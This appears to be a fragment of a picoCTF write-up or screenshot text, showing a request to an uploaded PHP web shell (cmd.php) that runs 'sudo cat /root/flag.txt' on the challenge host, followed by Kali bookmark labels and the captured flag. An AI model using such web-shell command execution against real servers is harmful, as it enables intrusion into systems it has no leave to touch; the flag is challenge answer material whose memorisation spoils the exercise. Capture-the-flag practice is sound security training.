 standard-pizzas.picoctf.net:60282/uploads/cmd.php?cmd=sudo+cat+%2Froot%2Fflag.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
Send
picoCTF{wh47_c4n_u_d0_wPHP_712a9451}